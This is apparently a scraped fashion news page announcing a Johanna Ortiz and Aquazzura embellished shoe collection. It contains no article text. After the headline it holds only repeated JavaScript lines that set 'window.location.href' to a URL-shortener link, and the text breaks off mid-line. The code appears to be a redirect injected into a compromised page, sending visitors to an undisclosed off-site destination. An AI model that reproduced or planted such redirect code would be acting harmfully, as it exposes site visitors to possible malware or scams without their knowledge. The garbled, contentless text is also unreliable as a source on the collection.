
New Arrivals: Johanna Ortiz & Aquazzura’s
Embellished Shoe Collection
June 13, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...